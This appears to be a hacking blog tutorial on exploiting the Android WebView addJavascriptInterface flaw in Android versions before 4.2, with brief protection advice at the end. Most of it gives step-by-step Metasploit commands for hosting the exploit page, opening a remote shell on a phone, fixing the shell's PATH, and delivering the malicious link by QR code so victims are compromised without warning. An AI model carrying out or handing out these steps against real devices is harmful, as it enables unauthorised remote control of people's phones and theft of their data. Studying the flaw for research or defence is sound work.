Android Webview Exploitation
Android Webview Exploit More than 70% of Devices Vulnerable !
Android has been known to be vulnerable to a lot of exploits . This time we have brought you a tutorial on Android’s WebView exploit . We will be using our favourite metasploit framework for the Android exploitation for the Webview exploit . Now the first step here is to understand the webview exploit .
What is WebView ?
When developing an Android app, we can load a remote URL or display HTML pages stored in our application within an activity using WebView. Internally webview uses WebKit rendering engine to display web pages.
How is Android Vulnerable by using Webview ?
Around 70% of all Android devices have been found vulnerable to a Javascript exploit that could allow an attacker remote access to your phone by doing nothing more than surfing to a malicious page or scanning in a malicious QR Code.
Called the “Android WebView addJavascriptInterface Vulnerability”, it works when untrusted Javascript code is executed by a WebView on Android devices.According to the latest records 70% of the Android phones have been found Vulnerable to the webview javascript vulnerability.
WebView usage of JavaScript is the major concern in this vulnerability. If the application being loaded into WebView requires JavaScript support, it can be enabled by using the following line.
WebView webview = (WebView) findViewById(R.id.mywebview);
WebSettings webSettings = myWebView.getSettings();
webSettings.setJavaScriptEnabled(true);
Another powerful feature in WebView is exposing a Java object’s methods to be accessed from JavaScript.
Rapid7 recently added the exploit as a Metasploit Module, so let’s take a look at it using Kali Linux and Metasploit:
Below is a set of commands for tutorial purposes only for the researcher who seek to play with the exploit .
1. Run Metasploit from the Kali Menu, or type “msfconsole” at a terminal prompt
2. Type, “use exploit /android/browser/webview_addjavascriptinterface”.
3. Then type, “show options” to see what needs to be set:

For the most part, you are good to go. You can turn on SSL if you want, change the port or host address if you want. But one variable I did change was URIPATH.
4. Enter, “set URIPATH hackingloops”:
5. Finally, type “exploit”:
A server is started on the Kali system that hosts a webpage containing the exploit. A URL is provided including the URI path.
Now if a vulnerable Android device surfs to our Metasploit module, sitting at192.168.1.16:8080/hackingloops in this demo, you get a remote session:

Now just connect to the session using “sessions -i 1”:
And that is it! You are connected to the Android device.
But on one Android Tablet that I tested, something didn’t seem right. It allowed me to run some Linux commands but not others. I could use “pwd” to see the current directory that I was in, and I could surf to other directories with “cd”, but the “ls” and other commands would not work:

Whenever you will “ls”, to view the files in the directory, I would get a “<stdin>[2]: ls: not found” error.
A quick check of the path with “echo path” revealed that no path was set:

So set path by typing, “export PATH=/system/bin:$PATH”:
Once the path was correctly set to point to the system files, “ls” and other commands worked without issue:

As you can see,we have a complete remote shell to the Android device.
All I had to do was visit a malicious page using the built in Browser and the exploit ran with no further warning or input from the Android device. To make matters worse, the URL could be printed as a QR Code so that once it is scanned, it automatically goes to the malicious page for true “click and pwn”.
How to protect yourself from WebView Android Exploitation
The exploit only works on versions of Android < 4.2. Update your device to the latest version of Android . Check with your manufacturer for instructions.
Also, never scan in QR Codes from unknown sources.

Comments